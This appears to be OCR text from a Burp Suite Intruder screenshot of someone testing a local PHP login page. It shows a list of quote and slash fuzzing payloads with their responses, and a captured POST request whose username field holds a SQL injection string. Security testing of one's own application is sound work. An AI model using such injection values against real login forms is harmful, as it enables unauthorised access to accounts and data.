 Attack Save 2. Intruder attack of http://localhost
2. Intruder attack of http://localhost
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Respons... Error Timeout Length homepage ... Comment
0 200 15 552
1 ' 200 25 551
2 '' 200 9 552
3 ` 200 7 551
4 `` 200 14 552
5 , 200 4 551
6 " 200 4 552
7 "" 200 6 551
8 / 200 21 552
9 // 200 6 551
10 \ 200 22 551
11 \\ 200 8 552
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/PhpProject1/01_src/view/login.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 username='%20OR%201%20--%20-gmail.com&password=123
Search 0 highlights
Finished